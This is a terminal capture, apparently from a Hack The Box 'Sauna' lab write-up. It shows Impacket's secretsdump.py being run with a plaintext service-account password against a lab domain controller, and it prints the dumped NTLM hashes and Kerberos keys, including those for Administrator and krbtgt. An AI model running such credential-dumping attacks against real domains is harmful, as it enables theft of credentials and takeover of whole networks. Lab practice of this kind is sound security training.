 ┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$ python3 ./impacket/examples/secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:d7982110e2effab0df3576bc1232329b9b6a60a58229c8af5611af84422caf84
SAUNA$:aes128-cts-hmac-sha1-96:ffe571ff1515a089853a6b05e6b5316e
SAUNA$:des-cbc-md5:23923eae7cdf4334
[*] Cleaning up...